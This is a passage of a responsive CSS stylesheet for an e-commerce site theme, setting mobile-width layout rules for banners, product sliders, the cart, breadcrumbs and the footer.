.cross-sell-pro .new_title h2 {
	font-size: 14px;
}
.mm-toggle-wrap {
	display: inline-block;
	position: absolute;
	left: 0px;
	background: none;
	top: 3px;
}
.top-banner-section h2 {
	font-size: 20px;
	margin: 10px 0px;
}
.top-banner-section h3 {
	margin-bottom: 20px;
	text-align: center;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1.5px;
	margin-top: 10px;
}
.top-banner-section {
	margin-bottom: 15px;
	margin-top: 15px;
}
.magik-producttabs .magik-pdt-container .magik-pdt-nav .pdt-nav > li.tab-nav-actived:after {
	display: none;
}
.products-grid .item .item-inner .item-img {
	margin: 0px auto 0;
}
.offer-slider h2 {
	font-size: 28px;
}
.featured-pro {
	padding: 35px 0;
}
.latest-blog {
	padding: 30px 0px;
}
.latest-blog .blog_inner {
	margin-top: 15px;
	margin-bottom: 30px;
}
.brand-logo {
	padding: 5px 0;
}
.top-categories {
	margin-top: 0px;
	padding: 30px 0px 20px 0px;
}
.brand-logo .slider-items-products .owl-buttons .owl-prev {
	left: 0px;
	top: 30px;
}
.brand-logo .slider-items-products .owl-buttons .owl-next {
	top: 30px;
}
.top-categories .owl-item .item {
	margin: 0 35px;
}
.top-categories .slider-items-products .owl-buttons .owl-next a {
	right: 0px;
}
.top-categories .slider-items-products .owl-buttons .owl-prev a {
	left: 5px;
}
.blog-img a.info {
	margin-top: -30px;
	vertical-align: middle;
}
.fa.fa-search:before {
	font-size: 16px;
}
.breadcrumb li a:before {
	border-top: 15px solid transparent;
	border-bottom: 15px solid transparent;
	border-left: 8px solid white;
	margin-top: -15px;
	margin-left: 4px;
}
.breadcrumb li a:after {
	border-top: 15px solid transparent;
	border-bottom: 15px solid transparent;
	border-left: 10px solid #f4f4f4;
	margin-top: -16px;
}
.breadcrumb li {
	margin-bottom: 5px;
}
.breadcrumb li a {
	margin-right: 5px;
	padding: 6px 15px;
}
.breadcrumb li:last-child a {
	padding-left: 5px;
}
.breadcrumb {
	border-radius: 0px;
}
.category-description {
	padding-top: 0px;
}
.category-image {
	margin-top: 0px;
}
.category-image img {
	width: 100%;
}
.product-view .product-shop img {
	width: 100%;
}
.our-features-box .feature-box h3 {
	font-size: 13px;
}
.our-features-box .feature-box p {
	font-size: 11px;
}
.icon-globe-alt:before, .icon-support:before {
	font-size: 26px;
}
.icon-share-alt:before {
	font-size: 24px;
}
.footer-bottom .company-links li {
	margin-left: 0;
	float: none;
	margin: 0 10px 5px 0;
}
.footer-bottom .company-links ul {
	text-align: center;
}
footer .coppyright {
	float: none;
	text-align: center;
	margin-bottom: 8px;
}
.social ul li a {
	width: 35px;
	height: 35px;
	line-height: 32px;
}
.payment-accept img {
	margin-right: 6px;
}
.contacts-info address {
	margin-bottom: 15px;
}
footer address span {
	float: left;
	margin-right: 8px;
}
footer .footer-inner {
	margin-bottom: 10px;
}
.tp-caption.NotGeneric-Title, .NotGeneric-Title {
	line-height: 36px !important;
}
.tp-caption.NotGeneric-SubTitle, .NotGeneric-SubTitle {
	margin-top: 15px !important;
}
.home-tabs {
	margin-top: 25px;
}
.magik-producttabs .magik-pdt-container .magik-pdt-nav .pdt-nav > li.tab-nav-actived, .magik-producttabs .magik-pdt-container .magik-pdt-nav .pdt-nav > li:hover {
	height: 47px;
}
.magik-producttabs .magik-pdt-container .magik-pdt-content {
	margin-top: 10px;
}
.latest-blog .container {
	padding-left: 15px;
	padding-right: 15px;
}
.category-description .owl-item .item img {
	width: 100%;
}
.our-features-box .feature-box {
	padding: 10px 0px;
	text-align: left;
	border: none;
}
.product-view {
	margin-top: 0px;
	padding: 15px 0;
}
.upsell-pro {
	margin-bottom: 20px;
}
.tab-content > .active {
	margin-top: 5px;
}
.top-cart-contain.sticky-topcart {
	display: none;
}
.welcome-msg {
	margin: 7px 7px 0px 7px;
}
#overlay, .popup1 {
	display: none !important;
}
/*========== End 1 to 4 pages ==========*/

.home-block-inner {
	overflow: visible;
	z-index: 10;
}
.bestsell-pro .home-block-inner {
	margin-top: 0px;
}
.category-product .navbar-nav > li.active a {
	background: none repeat scroll 0 0 #fff;
	border-radius: 3px;
	color: #3D5C60;
	font-weight: bold;
	padding: 8px;
}
.category-product .navbar-nav > li > a {
	color: #bed6e2;
	font-size: 12px;
	font-weight: normal;
	letter-spacing: 1px;
	margin-top: 5px;
	padding: 8px;
	text-transform: uppercase;
}
.category-product .navbar {
	padding-bottom: 10px;
}
.category-product .nav>li>a:hover, .category-product .nav>li>a:focus {
	border-radius: 3px;
	padding: 8px;
}
.category-product .navbar-nav > li.active a:hover, .category-product .navbar-nav > li.active a:focus {
	color: #3D5C60;
	background: #fff;
	border-radius: 3px;
	font-weight: bold;
	padding: 8px;
}
.category-product .nav.navbar-nav {
	margin: auto;
}
.category-product .navbar-nav > li {
	display: inline-block;
	float: left;
	margin-left: 15px;
}
.category-product .navbar-nav > li:first-child {
	margin-left: auto;
}
.content-page .category-product {
	margin-top: 10px;
}
.hot-deal .products-grid .item {
	margin: auto;
	width: 98%;
}
.featured-pro {
	padding: 5px 0;
}
.product-bestseller {
	margin: 15px 5px;
}
.bestsell-pro .home-block-inner, .related-pro .home-block-inner {
	width: 100%;
}
.bestsell-pro .block-content, .related-pro .block-content {
	width: 100%;
	margin: auto;
	border: none;
}
.bestsell-pro .block-title, .related-pro .block-title {
	display: inline-block;
	position: relative;
	z-index: 100;
	width: 100%;
	border-radius: 0px;
	padding-top: 0px;
}
.bestsell-pro .home-block-inner .pretext, .related-pro .home-block-inner .pretext {
	margin: 15px;
}
.bestsell-pro .owl-theme .owl-controls, .related-pro .owl-theme .owl-controls {
	left: 82%;
	top: -9.3%;
	width: 1%;
	z-index: 100;
}
.bestsell-pro .slider-items-products .owl-buttons .owl-next, .related-pro .slider-items-products .owl-buttons .owl-next {
	right: -55px;
}
.new-arrivals-pro .home-block-inner {
	width: 100%;
}
.new-arrivals-pro .block-content {
	width: 100%;
	margin: auto;
	border: none;
}
.new-arrivals-pro .block-title {
	padding: 15px;
}
.new-arrivals-pro .home-block-inner .pretext {
	margin: 15px;
}
.new-arrivals-pro .owl-theme .owl-controls {
	left: 83%;
	top: -9.2%;
	width: 1%;
	z-index: 100;
}
.new-arrivals-pro .slider-items-products .owl-buttons .owl-next {
	right: -55px;
}
.featured-pro .home-block-inner {
	width: 100%;
}
.featured-pro .block-content {
	width: 100%;
	margin: auto;
	border: none;
}
.featured-pro .block-title {
	padding: 15px;
}
.featured-pro .home-block-inner .pretext {
	margin: 15px;
}
.featured-pro .owl-theme .owl-controls {
	left: 82%;
	top: 1%;
	width: 1%;
}
.featured-pro .slider-items-products .owl-buttons .owl-next {
	right: -55px;
}
.blog-outer-container .new_title {
	padding: 15px;
}
.blog-preview_item {
	display: inline-block;
	width: 100%;
	padding: 0px 10px;
	border: none;
}
.blog-preview_item:first-child {
	width: 100%;
	border: none;
	padding: 5px 10px
}
.two-width .banner-images_content {
	width: auto;
}
.banner-images li.grid figure.effect h2 strong {
	font-size: 18px;
}
.banner-images_content {
	padding: 5px 0px;
}
#brand-logo-slider {
	margin: 15px 0 20px;
}
.our-features-box li {
	width: 100%;
	text-align: left;
}
.our-features-box .col-lg-3 .feature-box.last {
	text-align: left;
}
.category-product .navbar-nav > li:first-child {
	width: 100%;
}
.page-heading {
	font-size: 24px;
	padding: 6px 15px 10px;
}
#limiter {
	float: left;
	margin-left: 0px;
}
.toolbar .pager .pages ol {
	float: right;
}
.display-product-option {
	margin-top: -60px;
}
.product-full {
	overflow: hidden;
}
.nav-tabs.product-tabs > li {
	margin-right: 0px;
	border-bottom: 1px #e5e5e5 solid;
}
.nav-tabs.product-tabs > li:last-child {
	border: none;
}
.slider-items-products .owl-buttons .owl-prev {
	top: -16.5%;
	right: 10px;
}
.slider-items-products .owl-buttons .owl-next {
	position: absolute;
	right: -20px;
	top: -16.5%;
}
.bestsell-pro a.view_more_bnt, .featured-pro a.view_more_bnt, .new-arrivals-pro a.view_more_bnt, .related-pro a.view_more_bnt, .upsell-pro a.view_more_bnt {
	margin: 0 15px 18px;
}
.bottom-banner-img .banner-overly, .bottom-banner-img {
	height: inherit;
}
.bottom-img-info {
	top: -20px;
}
.bottom-img-info.last {
	top: -50px;
}
.bottom-img-info.last h6 {
	display: none;
}
.upsell-pro .home-block-inner {
	width: 100%;
}
.upsell-pro .block-content {
	width: 100%;
	margin: auto;
	border: none;
}
.upsell-pro .block-title {
	padding: 15px;
}
.upsell-pro .home-block-inner .pretext {
	margin: 15px;
}
.upsell-pro .owl-theme .owl-controls {
	left: 82%;
}
.related-pro .block-content {
	padding-right: 10px;
}
.upsell-pro .slider-items-products .owl-buttons .owl-next {
	right: -55px;
}
.bottom-banner-img1 h3 {
	margin-top: 50px;
	margin-left: 15px;
	font-size: 20px;
}
.line {
	margin-left: 15px;
}
.bottom-banner-img1.last h3 {
	font-size: 22px;
}
.box-hover .add-to-links li a .magik-btn-quickview {
	display: none;
}
.checkout-cart-index .cart {
	padding: 15px;
}
.top-cart-contain {
	float: right;
	margin-left: 0px;
	padding: 0px;
}
.header-container {
	padding-bottom: 12px;
}
.mgk-wishlist {
	padding: 19px 9px 18px 18px;
}
.promotion-banner img {
	max-width: 100%;
	height: auto;
	margin-bottom: 15px;
}
.featured-add-box {
	padding-right: 15px;
}
.testimonials {
	padding-bottom: 0px;
	padding-right: 15px;
}
.custom-slider-wrap {
	padding-left: 15px;
}
.home-custom-slider .carousel-caption p {
	font-size: 12px;
	letter-spacing: normal;
	padding: 0px;
	margin-bottom: 0px;
}
.home-custom-slider #carousel-example-generic .carousel-caption {
	top: 3%;
}
.custom-slider-inner {
	height: inherit;
}
.home-custom-slider #carousel-example-generic .carousel-caption h3 a {
	font-size: 25px;
}
.home-custom-slider #carousel-example-generic .carousel-caption h3 {
	margin-bottom: 5px;
}
.home-custom-slider .carousel-indicators {
	bottom: 0;
	left: 35px;
	margin-left: -27px;
	width: auto;
}
.newsletter-wrap {
	padding: 20px 15px;
}
.newsletter-wrap h4 {
	display: block;
}
.footer-middle .col-md-3:last-child {
	padding-right: 0;
	padding-bottom: 0;
}
.footer-top {
	padding: 20px 0 15px;
}
.social ul {
	float: none;
}
.social {
	float: none;
	text-align: center;
}
.zoomContainer {
	display: inline-block !important;
}
.cms-home-page #main-menu {
	display: none !important;
}
.logo-block {
	height: 36px;
	line-height: 30px;
	padding-right: 0;
	text-align: right;
	vertical-align: middle;
}
.mgk-top-banner .mkg-banner-left, .mgk-top-banner .mkg-banner-right, .mkg-banner-right ul li {
	width: 100%;
	margin-bottom: 10px;
	padding: 0px;
}
.mkg-banner-right ul {
	margin: 0 0px;
}
.mkg-banner-right ul:first-child {
	margin-bottom: 0px;
}
.mgk-top-banner {
	margin-bottom: 0px;
	margin-top: 0px;
}
.new-arrivals-pro {
	margin-bottom: 0px;
}
.mkg-banner-left .mgk-slog-1 {
	color: #3c4035;
	font-size: 20px;
	line-height: normal;
	margin-bottom: 10px;
}
.mkg-banner-left .mgk-slog-2 {
	font-size: 32px;
	line-height: normal;
	margin-bottom: 8px;
}
.mkg-banner-left .content-center {
	left: 50%;
	padding-right: 0;
	top: 50%;
}
.mkg-banner-right .mgk-slog-4 {
	font-size: 55px;
}
.blog-col {
	margin-bottom: 25px;
}
.page-title h1, .page-title h2 {
	font-size: 24px;
}
.main-coloumn {
	padding: 0 30px;
}
.block-language-wrapper, .block-currency-wrapper, .top-cart-contain .price {
	display: none;
}
#mobile-menu .block-language-wrapper, #mobile-menu .block-currency-wrapper {
	display: inline-block;
}
.ts-testimonial-widget {
	height: auto;
}
.blog-outer-container .block-title {
	padding-top: 0px;
}
.home-custom-slider .link {
	padding: 8px 20px;
}
#sort-by li {
	width: 60px;
}
.products-list .actions .add-to-links a.link-wishlist, .products-list .product-shop p.availability.out-of-stock {
	margin-bottom: 6px;
}
.products-list .actions .add-to-links a.link-wishlist:after {
	content: "\f004";
	font-size: 13px;
	font-weight: normal;
	font-family: FontAwesome;
}
.products-list .actions .add-to-links a.link-wishlist span, .products-list .actions .add-to-links a.link-compare span {
	display: none;
}
.products-list .actions .add-to-links a.link-compare:after {
	content: "\f012";
	font-size: 13px;
	font-weight: normal;
	font-family: FontAwesome;
}
.availability.in-stock {
	top: 22px;
}
.product-view .product-img-box .product-image .owl-prev {
	left: 3px;
}
.product-collateral .box-collateral.box-additional {
	margin: 25px 0 0px;
	padding: 25px 0 0px;
}
.product-collateral .box-collateral.box-tags {
	margin: 25px 0 25px;
	padding: 25px 0 25px;
}
.form-list label, .box-reviews .form-list input.input-text, .box-reviews textarea {
	width: 100%;
}
.form-list .input-box1, .form-list .input-box {
	margin-left: 0px;
	width: 100%;
}
#customer-reviews .buttons-set {
	margin-top: 0px;
}
.related-pro {
	margin-bottom: 0px;
}
.fancybox-opened {
	width: 90% !important;
	left: 15px !important;
}
.fancybox-inner {
	width: 100% !important;
}
.crosssel .block-title h2 {
	font-size: 20px;
	line-height: 22px;
}
#checkout-review-submit .btn-checkout {
	width: 100% !important;
}
.mgkosc-coupon-box input {
	margin-bottom: 10px;
}
.cms-index-index .right-screen.open {
	margin-left: 0px;
}
.mini-cart .dropdown-toggle {
	margin-right: 0px;
}
}
 @media only screen and (min-width: 480px) and (max-width: 767px) {
/*========== 1 to 4 pages ==========*/
#right_toolbar {
	display: none !important;
}
.shop_header.has_big_img {
	padding-bottom: 15px;
	padding-top: 25px;
}
#categories-section {
	padding: 25px 0;
}
.banner-images li.right-space.two-height {
	margin-right: 0;
	margin-bottom: 4%;
	width: 394px;
}
.banner-images li.right-space {
	margin-right: 0;
	margin-bottom: 4%;
	width: 381px;
}
.banner-images li.grid {
	width: 394px;
}
.banner-images li.two-width {
	width: 394px;
	margin-bottom: 15px;
}
.banner-images li {
	width: 100%;
	float: none;
	display: inline-block;
}
.banner-images li.grid figure.effect h2 {
	padding: 15px 12px;
}
.parallax-2 {
	padding: 50px 0;
}
.offer-info {
	padding: 0 10px;
}
.tabs-section {
	padding: 15px 0;
}
.new_title {
	margin-bottom: 0px;
}
.top-search {
	display: none;
}
.mini-cart .basket a div.price {
	display: none;
}
.header-top .container .col-xs-7 {
	padding-left: 10px;
}
header .header-top-links {
	padding-bottom: 0px;
	height: 45px;
}
.lang-curr {
	display: inline-block;
}
.form-currency {
	margin-right: 2px;
}
.form-language {
	padding-left: 8px;
}
.logo {
	text-align: right;
	padding-bottom: 0px;
	margin-top: 0px;
	line-height: normal;
	width: 100%;
}
.header-container .right_menu {
	background: none repeat scroll 0 0 #f5f5f5;
	margin-top: 0;
	padding-bottom: 5px;
	position: absolute;
	text-align: center;
	right: -2px;
}
.toplinks div.links div a {
	padding: 3px 5px;
}
.toplinks div.links div a {
	margin-left: 0px;
}
.block-currency-wrapper {
	margin: 5px 0 0 6px;
}
.caret {
	margin-left: 2px;
}
.search-box {
	width: 205px;
	margin-top: -34px;
	float: right;
}
#search {
	padding: 3px 6px;
	width: 170px;
}
.search-btn-bg {
	position: absolute;
	padding: 6px 3px;
}
nav {
	width: 100%;
	margin: auto;
	height: auto;
	padding-bottom: 0px;
	border: none;
}
.nav-inner {
	height: auto;
	width: 100%;
	margin: auto;
}
ul.navmenu {
	padding: 0px;
	margin: auto;
}
nav .container .row .col-xs-12 {
	padding-bottom: 10px;
	margin-bottom: 10px;
	padding-top: 5px;
	border-bottom: 1px solid #ddd;
}
.top-cart-contain {
	float: right;
	margin-left: 12px;
}
.mini-cart .btn-remove1 {
	right: 4px!important;
	top: 0px;
}
.toplinks {
	padding: 6px 0 0;
}
ul#cart-sidebar {
	padding: 10px 0 0;
}
.top-cart-content li.item {
	width: 290px;
}
.service-section .services {
	padding: 20px 0px;
	width: 100%;
	border-bottom: 1px #e5e5e5 solid;
	border-left: 1px #fff solid;
	border-right: none;
}
.brand-logo .new_title.center {
	height: 40px;
}
.product-view .product-shop {
	margin-top: 20px;
}
.product-view .flexslider-thumb {
	padding: 0 50px;
	z-index: 13c4035;
}
.product-view .flexslider-thumb .flex-prev {
	left: -2px;
}
.product-view .flexslider-thumb .flex-next {
	right: 2px;
}
.related-pro .new_title.center {
	height: inherit;
}
.upsell-pro .new_title.center {
	height: inherit;
}
.product-tabs {
	height: auto;
	margin-top: 10px;
}
.email-addto-box {
	margin-top: 3px;
	margin-left: 0px;
	width: 100%;
}
.product-view .product-shop .ratings {
	padding: 12px 0;
}
.product-view .product-shop .price-box {
	padding: 10px 0px;
}
.product-view .short-description {
	padding: 12px 0px;
}
.product-view .product-shop .add-to-box {
	padding: 12px 0px 8px;
}
.product-shop .social {
	margin-top: 12px;
}
.product-view .email-friend {
	margin: auto;
	float: left;
}
.product-view .social ul li a {
	width: 35px;
	height: 35px;
	line-height: 32px;
}
.product-shop .social ul li {
	margin: auto;
}
.header-banner.mobile-show .our-features-box {
	display: block !important;
}
.offer-slider h1 {
	font-size: 34px;
	padding: 20px 15px;
}
.offer-slider p {
	padding: 0 2% 1%;
	font-size: 14px;
}
.bx-wrapper {
	margin: auto;
}
.bx-viewport {
	height: 340px !important;
	width: 95% !important;
}
.bxslider li {
	margin-right: 30px !important;
}
.parallax {
	height: 450px;
}
.bx-wrapper .bx-pager {
	padding-top: 8px;
}
.product-flexslider {
	margin-top: 10px;
	margin-bottom: 0px;
}
.owl-pagination {
	top: -20px;
	right: auto;
	width: 100%;
}
.owl-theme .owl-controls .owl-page span {
	width: 14px;
	height: 14px;
}
#toTop {
	width: 30px;
	height: 30px;
	line-height: 38px;
}
.our-features-box ul {
	width: 100%;
	padding: 5px 0px;
}
.our-features-box li {
	margin-bottom: 5px;
	padding-bottom: 0px;
	border-bottom: 1px solid #1bbd9e;
	width: 100%;
}
.our-features-box li:last-child {
	margin-bottom: 0px;
	border-bottom: 0px solid #ddd;
}
.our-features-box li.seprator-line {
	display: none;
}
.top-cart-content .actions {
	padding: 12px 10px 0;
}
.mini-products-list .product-image {
	margin-left: 8px;
}
.mini-cart .actions .btn-checkout {
	padding: 8px 0px;
	width: 130px;
}
.mini-cart .view-cart {
	padding: 10px 0px;
	width: 130px;
}
.col-xs-12.right_menu {
	padding-left: 4px;
}
.product-img-box. col-xs-12 {
width: 300px;
}
.product-next-prev {
	display: none;
}
.product-view .previews-list li {
	margin-right: 13px;
}
.product-view .product-shop .add-to-box .pull-right {
	float: left !important;
}
#cloud-zoom-big {
	display: none !important;
}
.category-description .slider-items-products .owl-buttons a {
	width: 25px;
	height: 25px;
}
.products-list .product-image {
	width: 35%;
}
.offer-banner-section .row {
	padding-top: 30px;
}
.col {
	padding: 0px 0px 30px 0px;
	width: 100%
}
.col img {
	width: 100% !important;
}
.magik-producttabs .magik-pdt-container .magik-pdt-nav .pdt-nav > li {
	font-size: 13px;
	width: 31%;
}
.magik-producttabs .magik-pdt-container .magik-pdt-nav {
	height: 55px;
	display: block;
	overflow: hidden;
	margin-bottom: 20px;
}
.magik-producttabs ul.pdt-list li.item {
	margin-left: 10px;
	margin-right: 2%;
	width: 45%;
	margin-bottom: 20px !important;
}
.bag-product-slider .col-xs-4 {
	padding: 0 3px;
}
.col-item .item-title {
	white-space: normal;
}
.ratings .rating-links {
	display: none;
}
.actions button.button.btn-cart {
	margin: 5px 5px 0 0px;
	padding: 9px 5px 9px 5px;
	line-height: 10px;
}
.col-item a.thumb span.quick-view {
	display: none;
}
.magik-producttabs ul.pdt-list li.item a.thumb span.quick-view {
	display: none;
}
.promo-banner-section {
	margin: 0px auto;
}
.promo-banner-section .col {
	float: none;
	padding: 20px 0px;
	width: 95%;
	margin: auto;
}
.promo-banner-section .col img {
	width: 100%;
}
.newsletter {
	width: auto;
	text-align: left;
}
.newsletter-wrap input[type="text"] {
	width: 64% !important;
	margin: 0px 10px 15px 0px;
}
.validation-advice {
	left: 0%;
	top: 72px;
}
.newsletter-wrap button.subscribe {
	margin-left: 0px !important;
}
.social ul li {
	margin-right: 4px;
}
.payment-accept {
	float: none !important;
	text-align: center;
	margin-top: 15px;
}
.page-title h1 {
	font-size: 22px;
	margin: 10px 0px;
}
.cat-img-title.cat-box {
	background: none;
	height: inherit;
	margin: auto;
	padding: 5px 5px;
	right: 0;
	text-align: left;
	top: 10%;
	left: 38%;
}
.category-description .slider-items-products .owl-buttons .owl-prev {
	left: 22px;
}
.category-description .slider-items-products .owl-buttons a {
	left: 5px;
	padding: 2px 3px 10px 0px;
	height: 25px;
	width: 25px;
}
.category-description .slider-items-products .owl-buttons .owl-prev a:before {
	font-size: 16px;
	padding: 0px 8px;
	line-height: 20px;
}
.category-description .slider-items-products .owl-buttons .owl-next a:before {
	font-size: 16px;
	padding: 0px 8px;
	line-height: 20px;
}
.cat-img-title .cat-heading {
	font-size: 20px;
	margin: 5px;
}
.cat-img-title.cat-bg p {
	font-size: 10px;
}
.cat-img-title.cat-bg .buy_btn {
	margin-top: 10px;
}
.toolbar .pager {
	float: left;
	margin: 10px 0px 6px;
	width: 100%;
}
.category-products ul.products-grid li.item {
	width: 50%;
}
.category-products ul.products-grid li.item a.thumb span.quick-view {
	display: none;
}
.products-list .product-shop {
	margin: 0;
	width: 60%;
}
.products-list .actions button.button.btn-cart {
	padding: 10px 9px;
}
.products-list .actions .add-to-links a.link-wishlist, .products-list .actions .add-to-links a.link-compare {
	margin-right: 3px;
}
.col-left .block-cart .block-content ul li .product-details {
	width: 62%;
}
.side-nav-categories {
	margin-bottom: 10px;
}
.block {
	margin: 0px 0px 25px 0px;
}
.block:last-child {
	margin: 0px 0px 0px 0px;
}
.category-products ul.products-grid li.item a.thumb span.quick-view {
	display: none;
}
.products-grid .actions button.button.btn-cart span {
	font-size: 10px;
}
.nav-tabs > li {
	width: 100%;
	text-align: center;
	margin-bottom: 10px;
}
.nav-tabs > li:last-child {
	border-bottom: 0px solid #ddd;
}
.tab-content {
	display: inline-block;
}
.form-add-tags input.input-text, select, textarea {
	width: 56%;
}
.product-shop .product-next-prev .product-prev {
	margin-top: 5px;
}
.product-shop .product-next-prev .product-prev {
	width: 30px;
	height: 28px;
	right: 49px;
	margin: auto;
	padding: inherit;
}
.product-shop .product-next-prev .product-next {
	width: 30px;
	height: 28px;
	right: 15px;
	margin: auto;
	padding: inherit;
}
.product-view .product-shop .add-to-box .btn-cart {
	margin-left: 5px;
	margin-top: 0px;
	padding: 7px 10px;
}
.add-to-cart .qty {
	width: 40px;
}
.product-view .product-name h1 {
	font-size: 22px;
	padding-right: 0px;
	line-height: normal;
}
#shopping-cart-table {
	margin-top: 0px;
}
label {
	font-weight: normal;
}
button.button.btn-proceed-checkout span {
	font-size: 16px;
}
.crosssel h2 {
	font-size: 13px;
	font-weight: normal;
}
.cart-collaterals h3 {
	font-size: 14px;
}
.footer-column {
	width: 100%;
	margin-bottom: 0px;
	margin-right: 0px;
}
.footer-middle .col-md-3 {
	padding-bottom: 0px;
}
.products-list .actions button.button.btn-cart {
	margin-bottom: 6px;
}
.products-list .add-to-links {
	margin-top: 5px;
	display: inline-block;
}
.review1, .review2 {
	width: 100%;
}
.box-reviews .review {
	border-left: 0 solid #dfdfdf;
	float: left;
	padding-left: 0;
	width: 95%;
}
.related-slider {
	display: inline-block;
	width: 100%;
}
.service-section .services {
	border-left: none;
}
.cloud-zoom-big {
	left: 0 !important;
}
.top-banner-section .col-xs-12 img {
	margin-bottom: 15px;
}
.discount, .totals {
	min-height: inherit;
	margin-top: 15px;
}
.cross-sell-pro .new_title.center {
	height: auto;
}
.cross-sell-pro .new_title h2 {
	font-size: 14px;
}
.mm-toggle-wrap {
	display: inline-block;
	position: absolute;
}
.top-banner-section h2 {
	font-size: 20px;
	margin: 10px 0px;
}
.top-banner-section h3 {
	margin-bottom: 20px;
	text-align: center;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1.5px;
	margin-top: 10px;
}
.top-banner-section {
	margin-bottom: 15px;
	margin-top: 15px;
}
.magik-producttabs .magik-pdt-container .magik-pdt-nav .pdt-nav > li.tab-nav-actived:after {
	display: none;
}
.products-grid .item .item-inner .item-img {
	margin: 0px auto 0;
}
.offer-slider h2 {
	font-size: 28px;
}
.featured-pro {
	padding: 35px 0;
}
.latest-blog {
	padding: 30px 0px;
}
.latest-blog .blog_inner {
	margin-top: 15px;
	margin-bottom: 30px;
}
.brand-logo {
	margin: 0px;
	padding: 5px 0;
}
.top-categories {
	margin-top: 0px;
	padding: 30px 0px 20px 0px;
}
.brand-logo .slider-items-products .owl-buttons .owl-prev {
	left: 0px;
	top: 30px;
}
.brand-logo .slider-items-products .owl-buttons .owl-next {
	top: 30px;
}
.top-categories .owl-item .item {
	margin: 0 35px;
}
.top-categories .slider-items-products .owl-buttons .owl-next a {
	right: 0px;
}
.top-categories .slider-items-products .owl-buttons .owl-prev a {
	left: 5px;
}
.blog-img a.info {
	margin-top: 20px;
	vertical-align: middle;
}
.latest-blog h2 {
	margin-bottom: 10px;
}
.fa.fa-search:before {
	font-size: 16px;
}
.breadcrumb li a:before {
	border-top: 15px solid transparent;
	border-bottom: 15px solid transparent;
	border-left: 8px solid white;
	margin-top: -15px;
	margin-left: 4px;
}
.breadcrumb li a:after {
	border-top: 15px solid transparent;
	border-bottom: 15px solid transparent;
	border-left: 10px solid #f4f4f4;
	margin-top: -16px;
}
.breadcrumb li {
	margin-bottom: 5px;
}
.breadcrumb li a {
	margin-right: 5px;
	padding: 6px 15px;
}
.breadcrumb li:last-child a {
	padding-left: 5px;
}
.breadcrumb {
	border-radius: 0px;
}
.category-description {
	padding-top: 0px;
}
.category-image {
	margin-top: 0px;
}
.category-image img {
	width: 100%;
}
.product-view .product-shop img {
	width: 100%;
}
.our-features-box .feature-box h3 {
	font-size: 13px;
}
.our-features-box .feature-box p {
	font-size: 11px;
}
.icon-globe-alt:before, .icon-support:before {
	font-size: 26px;
}
.icon-share-alt:before {
	font-size: 24px;
}
.footer-bottom .company-links li {
	margin-left: 0;
	float: none;
	margin: 0 10px 5px 0;
}
.footer-bottom .company-links ul {
	text-align: center;
}
footer .coppyright {
	float: none;
	text-align: center;
	margin-bottom: 8px;
}
.social ul li a {
	width: 35px;
	height: 35px;
	line-height: 32px;
}
.payment-accept img {
	margin-right: 6px;
}
footer .footer-inner {
	margin-bottom: 10px;
}
.tp-caption.NotGeneric-Title, .NotGeneric-Title {
	line-height: 36px !important;
}
.tp-caption.NotGeneric-SubTitle, .NotGeneric-SubTitle {
	margin-top: 15px !important;
}
.home-tabs {
	margin-top: 25px;
}
.magik-producttabs .magik-pdt-container .magik-pdt-nav .pdt-nav > li.tab-nav-actived, .magik-producttabs .magik-pdt-container .magik-pdt-nav .pdt-nav > li:hover {
	height: 47px;
}
.magik-producttabs .magik-pdt-container .magik-pdt-content {
	margin-top: 10px;
}
.latest-blog .container {
	padding-left: 15px;
	padding-right: 15px;
}
.category-description .owl-item .item img {
	width: 100%;
}
.our-features-box .feature-box {
	padding: 14px 0px;
	text-align: center;
	border: none;
}
.product-view {
	margin-top: 0px;
}
.upsell-pro {
	margin-bottom: 20px;
}
.tab-content > .active {
	margin-top: 5px;
}
.welcome-msg {
	float: right;
}
.form-add-tags input.input-text, select, textarea {
	width: 65%;
}
.products-grid .item .actions .quick-view-btn, .products-grid .item .actions .link-wishlist, .products-grid .item .actions .link-compare, .products-grid .item .add_cart .btn-cart {
	width: 40px;
	height: 40px;
	line-height: 40px;
}
.sticky-header {
	position: relative;
}
.mgk-wishlist .title-wishlist.hidden-xs {
	display: inline-block !important;
}
/*========== End 1 to 4 pages ==========*/
.mini-cart .basket a:before {
	border: none;
}
.content-page .category-product {
	margin-top: 10px;
}
.hot-deal .products-grid .item {
	margin: 25px auto;
	width: 65%;
}
.featured-pro {
	padding: 5px 0;
}
.bestsell-pro .block-content, .related-pro .block-content {
	width: 100%;
	margin: auto;
	border: none;
}
.bestsell-pro .home-block-inner .pretext, .related-pro .home-block-inner .pretext {
	margin: 15px;
}
.bestsell-pro .owl-theme .owl-controls, .related-pro .owl-theme .owl-controls {
	left: auto;
	top: -12%;
	right: 12%;
	width: 1%;
}
.bestsell-pro .slider-items-products .owl-buttons .owl-next, .related-pro .slider-items-products .owl-buttons .owl-next {
	right: -55px;
}
.new-arrivals-pro .home-block-inner {
	width: 100%;
}
.new-arrivals-pro .block-content {
	width: 100%;
	margin: auto;
	border: none;
}
.new-arrivals-pro .block-title {
	padding: 15px;
}
.new-arrivals-pro .home-block-inner .pretext {
	margin: 15px;
}
.new-arrivals-pro .owl-theme .owl-controls {
	left: auto;
	top: -12%;
	right: 12%;
	width: 1%;
}
.new-arrivals-pro .slider-items-products .owl-buttons .owl-next {
	right: -55px;
}
.featured-pro .home-block-inner, .upsell-pro .home-block-inner {
	width: 100%;
}
.featured-pro .block-content, .upsell-pro .block-content {
	width: 100%;
	margin: auto;
	border: none;
}
.featured-pro .block-title, .upsell-pro .block-title {
	padding: 15px;
}
.featured-pro .home-block-inner .pretext, .upsell-pro .home-block-inner .pretext {
	margin: 15px;
}
.featured-pro .owl-theme .owl-controls {
	left: auto;
	top: 1%;
	right: 12%;
	width: 1%;
}
.upsell-pro .owl-theme .owl-controls {
	left: auto;
	top: -11%;
	right: 12%;
	width: 1%;
}
.featured-pro .slider-items-products .owl-buttons .owl-next, .upsell-pro .slider-items-products .owl-buttons .owl-next {
	right: -55px;
}
.blog-outer-container .new_title {
	padding: 15px;
}
.blog-preview_item {
	display: inline-block;
	padding-bottom: 0x;
	border: none;
	vertical-align: top;
}
.two-width .banner-images_content {
	width: auto;
}
.banner-images li.grid figure.effect h2 strong {
	font-size: 18px;
}
.banner-images_content {
	padding: 5px 0px;
}
#brand-logo-slider {
	margin: 15px 0 20px;
}
.our-features-box li {
	width: 100%;
	text-align: left;
}
.our-features-box .col-lg-3 .feature-box.last {
	text-align: center;
}
.category-product .navbar-nav > li:first-child {
	width: 100%;
